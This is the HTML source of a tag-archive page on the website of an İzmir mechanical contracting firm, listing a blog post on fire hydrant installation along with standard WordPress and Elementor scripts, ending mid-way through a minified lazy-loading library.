<a href="https://goo.gl/maps/Df36tSkDgWdkz7hT8" target="_blank">Kazımdirik Mah. 220 Sok. No: 19/A Bornova, İzmir</a></p></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f2694a9 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="f2694a9" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d96cd6a top column-style-top" data-id="d96cd6a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-6aae73d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6aae73d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5dbe585 top column-style-top" data-id="5dbe585" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-05f99ac elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="05f99ac" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-05f99ac" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10892"><a href="https://www.arsismekanik.com/" class="elementor-item">ANASAYFA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10882"><a href="https://www.arsismekanik.com/hakkimizda/" class="elementor-item">HAKKIMIZDA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11086"><a href="https://www.arsismekanik.com/hizmetlerimiz/" class="elementor-item">HİZMETLERİMİZ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11182"><a href="https://www.arsismekanik.com/projelerimiz/" class="elementor-item">PROJELERİMİZ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10924"><a href="https://www.arsismekanik.com/iletisim/" class="elementor-item">İLETİŞİM</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-05f99ac" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10892"><a href="https://www.arsismekanik.com/" class="elementor-item" tabindex="-1">ANASAYFA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10882"><a href="https://www.arsismekanik.com/hakkimizda/" class="elementor-item" tabindex="-1">HAKKIMIZDA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11086"><a href="https://www.arsismekanik.com/hizmetlerimiz/" class="elementor-item" tabindex="-1">HİZMETLERİMİZ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11182"><a href="https://www.arsismekanik.com/projelerimiz/" class="elementor-item" tabindex="-1">PROJELERİMİZ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10924"><a href="https://www.arsismekanik.com/iletisim/" class="elementor-item" tabindex="-1">İLETİŞİM</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fc79eb9 col-bg-fill-right" data-id="fc79eb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7ff6 elementor-widget elementor-widget-gva-search-box" data-id="7ff6" data-element_type="widget" data-widget_type="gva-search-box.default"><div class="elementor-widget-container"><div class="gva-element-gva-search-box gva-element"><div class="style-1 widget gsc-search-box"><div class="content-inner"><div class="main-search gva-search">
<a class="control-search">
<i aria-hidden="true" class="fi flaticon-search"></i>               </a><div class="gva-search-content search-content"><div class="search-content-inner"><div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://www.arsismekanik.com/"><div class="gva-search">
<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
<span class="input-group-addon input-large btn-search">
<input type="submit" class="fa" value="&#xf002;" />
</span></div></form></div></div></div></div></div></div></div></div></div></div></div></div></section></div></div></div></section></div></div></div></div></header><div id="page-content"><section id="wp-main-content" class="clearfix main-page title-layout-standard"><div class="custom-breadcrumb text-light text-left show-bg" style="background-image: url('https://www.arsismekanik.com/wp-content/uploads/2020/09/havalandirma-tesisati.jpg')"><div class="breadcrumb-overlay" style="background-color: rgba(25,36,55, 0.2)"></div><div class="breadcrumb-main"><div class="container"><div class="breadcrumb-container-inner" style="padding-top:135px;padding-bottom:135px"><ol class="breadcrumb"><li><a href="https://www.arsismekanik.com">Anasayfa</a></li><li class="active">Posts tagged "izmir hidrant tesisatı"</li></ol><h2 class="heading-title">izmir hidrant tesisatı</h2></div></div></div></div><div class="container"><div class="main-page-content row"><div class="content-page col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div id="wp-content" class="wp-content"><div class="clearfix"><div class="posts-grids blog-grid-style"><div class="post-items lg-block-grid-4 md-block-grid-3 sm-block-grid-1 xs-block-grid-1"><div class="item-columns"><article id="post-11002" class="post-11002 post type-post status-publish format-standard has-post-thumbnail hentry category-genel tag-d-tipi-hidrant tag-h-tipi-hidrant tag-hidrant-anahtari-fiyatlari tag-hidrant-baglanti-detayi tag-hidrant-baglantisi tag-hidrant-borusu tag-hidrant-cizimi tag-hidrant-debisi tag-hidrant-projesi-dwg tag-hidrant-sistemi tag-hidrant-tesisati tag-hidrant-vanalari tag-hidrant-vanasi tag-hidrant-vanasi-fiyatlari tag-hidrolik-hidrant tag-izmir-hidrant-tesisati tag-ornek-hidrant-projesi tag-sprinkler-tesisati tag-yangin-hidrant-sistemi tag-yangin-hidrant-tesisati tag-yangin-hidrant-vanasi tag-yer-ustu-hidrant"><div class="post-content-inner post-block post-block-1"><div class="post-thumbnail">
<a href="https://www.arsismekanik.com/hidrant-tesisat-izmir/">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="600" height="455" data-src="https://www.arsismekanik.com/wp-content/uploads/2020/09/fire-823623_1280-600x455.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hidrant Tesisat İzmir" decoding="async" />         </a></div><div class="entry-content"><div class="content-inner"><div class="entry-meta"><div class="meta-inline"><span class="entry-date"></span></div></div><h2 class="entry-title"><a href="https://www.arsismekanik.com/hidrant-tesisat-izmir/" rel="bookmark">Hidrant Tesisat İzmir</a></h2>Yangınlar hem can hem mal güvenliği açısından en tehlikeli felaketlerden biridir. Gerek insan hatası gerekse elektrik tesisatından kaynaklanan yangınlara en hızlı şekilde müdahale etmek çok önemlidir. Olası zararları önlemek veya<footer class="entry-footer"><span class="tag-links"><a href="https://www.arsismekanik.com/tag/d-tipi-hidrant/" rel="tag">d tipi hidrant</a><a href="https://www.arsismekanik.com/tag/h-tipi-hidrant/" rel="tag">h tipi hidrant</a><a href="https://www.arsismekanik.com/tag/hidrant-anahtari-fiyatlari/" rel="tag">hidrant anahtarı fiyatları</a><a href="https://www.arsismekanik.com/tag/hidrant-baglanti-detayi/" rel="tag">hidrant bağlantı detayı</a><a href="https://www.arsismekanik.com/tag/hidrant-baglantisi/" rel="tag">hidrant bağlantısı</a><a href="https://www.arsismekanik.com/tag/hidrant-borusu/" rel="tag">hidrant borusu</a><a href="https://www.arsismekanik.com/tag/hidrant-cizimi/" rel="tag">hidrant çizimi</a><a href="https://www.arsismekanik.com/tag/hidrant-debisi/" rel="tag">hidrant debisi</a><a href="https://www.arsismekanik.com/tag/hidrant-projesi-dwg/" rel="tag">hidrant projesi dwg</a><a href="https://www.arsismekanik.com/tag/hidrant-sistemi/" rel="tag">hidrant sistemi</a><a href="https://www.arsismekanik.com/tag/hidrant-tesisati/" rel="tag">hidrant tesisatı</a><a href="https://www.arsismekanik.com/tag/hidrant-vanalari/" rel="tag">hidrant vanaları</a><a href="https://www.arsismekanik.com/tag/hidrant-vanasi/" rel="tag">hidrant vanası</a><a href="https://www.arsismekanik.com/tag/hidrant-vanasi-fiyatlari/" rel="tag">hidrant vanası fiyatları</a><a href="https://www.arsismekanik.com/tag/hidrolik-hidrant/" rel="tag">hidrolik hidrant</a><a href="https://www.arsismekanik.com/tag/izmir-hidrant-tesisati/" rel="tag">izmir hidrant tesisatı</a><a href="https://www.arsismekanik.com/tag/ornek-hidrant-projesi/" rel="tag">örnek hidrant projesi</a><a href="https://www.arsismekanik.com/tag/sprinkler-tesisati/" rel="tag">sprinkler tesisatı</a><a href="https://www.arsismekanik.com/tag/yangin-hidrant-sistemi/" rel="tag">yangın hidrant sistemi</a><a href="https://www.arsismekanik.com/tag/yangin-hidrant-tesisati/" rel="tag">yangın hidrant tesisatı</a><a href="https://www.arsismekanik.com/tag/yangin-hidrant-vanasi/" rel="tag">yangın hidrant vanası</a><a href="https://www.arsismekanik.com/tag/yer-ustu-hidrant/" rel="tag">yer üstü hidrant</a></span></footer></div></div></div></article></div></div></div><div class="pagination"></div></div></div></div></div></div></section></div></div><footer id="wp-footer" class="clearfix"><div class="footer-main"><div data-elementor-type="wp-post" data-elementor-id="299" class="elementor elementor-299" data-elementor-post-type="footer"><section class="elementor-section elementor-top-section elementor-element elementor-element-af4222d elementor-section-boxed elementor-section-height-default elementor-section-height-default arrow_1_x_top arrow_1_y_left arrow_2_x_bottom arrow_2_y_right" data-id="af4222d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56b1d05 top column-style-top" data-id="56b1d05" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-3ae5bf8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ae5bf8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-400b3e5 top column-style-top" data-id="400b3e5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b3fc0d5 elementor-widget elementor-widget-heading" data-id="b3fc0d5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bize Ulaşın</h2></div></div><div class="elementor-element elementor-element-e511f47 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e511f47" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fi flaticon-pin"></i>						</span>
<span class="elementor-icon-list-text">Kazımdirik Mah. 220 Sok. No: 19/A Bornova, İzmir</span></li><li class="elementor-icon-list-item">
<a href="mailto:info@arsismekanik.com"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fi flaticon-email-3"></i>						</span>
<span class="elementor-icon-list-text">info@arsismekanik.com</span>
</a></li><li class="elementor-icon-list-item">
<a href="tel:+902323442281"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fi flaticon-phone-ringing"></i>						</span>
<span class="elementor-icon-list-text"><span class="footerofisarama">+90 232 344 22 81</span></span>
</a></li><li class="elementor-icon-list-item">
<a href="tel:+902323442281"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
<span class="elementor-icon-list-text"><span class="footerceparama">+90 549 715 33 07</span></span>
</a></li></ul></div></div><div class="elementor-element elementor-element-6cad5e8 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6cad5e8" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-animation-push elementor-repeater-item-c714fc0" href="https://www.facebook.com/arsismekanik" target="_blank">
<span class="elementor-screen-only">Facebook-square</span>
<i aria-hidden="true" class="fab fa-facebook-square"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-push elementor-repeater-item-44659a4" href="https://www.instagram.com/arsismekanik/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0b48b8a top column-style-top" data-id="0b48b8a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a724923 elementor-widget elementor-widget-heading" data-id="a724923" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Kurumsal</h2></div></div><div class="elementor-element elementor-element-c459c7a elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c459c7a" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="http://www.arsismekanik.com/hakkimizda"><span class="elementor-icon-list-text">Hakkımızda</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.arsismekanik.com/hizmetlerimiz/"><span class="elementor-icon-list-text">Hizmetlerimiz</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.arsismekanik.com/projelerimiz/"><span class="elementor-icon-list-text">Projelerimiz</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.arsismekanik.com/iletisim/"><span class="elementor-icon-list-text">İletişim</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8145d03 top column-style-top" data-id="8145d03" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-985b34c elementor-widget elementor-widget-heading" data-id="985b34c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Hizmetlerimiz</h2></div></div><div class="elementor-element elementor-element-513817f elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="513817f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="http://www.arsismekanik.com/hizmetler/dogalgaz-tesisati"><span class="elementor-icon-list-text">Doğalgaz Tesisatı</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://www.arsismekanik.com/hizmetler/klima-ve-havalandirma-tesisati"><span class="elementor-icon-list-text">Havalandırma Tesisatı</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://www.arsismekanik.com/hizmetler/yangin-tesisati"><span class="elementor-icon-list-text">Yangın Tesisatı</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://www.arsismekanik.com/hizmetlerimiz"><span class="elementor-icon-list-text">Tüm Hizmetler &gt;&gt;</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ddf6634 top column-style-top" data-id="ddf6634" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c9b0f5e elementor-widget elementor-widget-heading" data-id="c9b0f5e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Blog</h2></div></div><div class="elementor-element elementor-element-8d7ea5c elementor-widget elementor-widget-gva-posts" data-id="8d7ea5c" data-element_type="widget" data-widget_type="gva-posts.default"><div class="elementor-widget-container"><div class="gva-element-gva-posts gva-element"><div class="gva-posts-list-small clearfix gva-posts"><div class="gva-content-items"><div class="post post-block-small"><div class="post-content"><div class="post-thumbnail">
<a class="link-image-content" href="https://www.arsismekanik.com/sihhi-tesisat-izmir/">
<img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://www.arsismekanik.com/wp-content/uploads/2020/09/plumbing-840835_1280-180x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.arsismekanik.com/wp-content/uploads/2020/09/plumbing-840835_1280-180x180.jpg 180w, https://www.arsismekanik.com/wp-content/uploads/2020/09/plumbing-840835_1280-600x600.jpg 600w, https://www.arsismekanik.com/wp-content/uploads/2020/09/plumbing-840835_1280-300x300.jpg 300w, https://www.arsismekanik.com/wp-content/uploads/2020/09/plumbing-840835_1280-24x24.jpg 24w, https://www.arsismekanik.com/wp-content/uploads/2020/09/plumbing-840835_1280-48x48.jpg 48w, https://www.arsismekanik.com/wp-content/uploads/2020/09/plumbing-840835_1280-96x96.jpg 96w, https://www.arsismekanik.com/wp-content/uploads/2020/09/plumbing-840835_1280-150x150.jpg 150w" data-sizes="(max-width: 180px) 100vw, 180px" />         </a></div><div class="content-inner"><div class="entry-meta"><div class="meta-inline"><span class="entry-date"></span></div></div><h3 class="entry-title"><a href="https://www.arsismekanik.com/sihhi-tesisat-izmir/">Sıhhi Tesisat İzmir</a></h3></div></div></div><div class="post post-block-small"><div class="post-content"><div class="post-thumbnail">
<a class="link-image-content" href="https://www.arsismekanik.com/radyant-dogalgaz-izmir/">
<img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://www.arsismekanik.com/wp-content/uploads/2020/09/radyant-180x180.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />         </a></div><div class="content-inner"><div class="entry-meta"><div class="meta-inline"><span class="entry-date"></span></div></div><h3 class="entry-title"><a href="https://www.arsismekanik.com/radyant-dogalgaz-izmir/">Radyant Doğalgaz İzmir</a></h3></div></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8fe2c45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8fe2c45" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d266e1c top column-style-top" data-id="d266e1c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b07603c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b07603c" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1f064e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f064e7" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2bb6535 top column-style-top" data-id="2bb6535" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bd94c12 elementor-widget elementor-widget-text-editor" data-id="bd94c12" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© Copyright 2020 Arsis Mekanik</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9f4a0fb top column-style-top" data-id="9f4a0fb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9740838 elementor-widget elementor-widget-text-editor" data-id="9740838" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
<a title="izmir web tasarım" href="https://www.b3dp.com" target="_blank" rel="noopener">
<img data-lazyloaded="1" src="[data-uri]" width="64" height="21" data-src="https://b3dp.com/depo/b3dp-web-imza.png" />
</a></div></div></div></div></div></section></div></div></div></section></div></div><div class="return-top default"><i class="far fa-arrow-alt-circle-up"></i></div></footer><div id="gva-overlay"></div><div id="gva-quickview" class="clearfix"></div>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
<defs>
<filter id="blur-filter">
<feGaussianBlur stdDeviation="3"></feGaussianBlur>
</filter>
</defs>
</svg> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/indutri_child/*","/wp-content/themes/indutri/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/www.arsismekanik.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.arsismekanik.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.arsismekanik.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5674259889"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"izmir hidrant tesisat\u0131 | Arsis Mekanik","excerpt":""}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.arsismekanik.com\/wp-admin\/admin-ajax.php","nonce":"615fb35fff","urls":{"assets":"https:\/\/www.arsismekanik.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.arsismekanik.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"tr_TR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.arsismekanik.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var 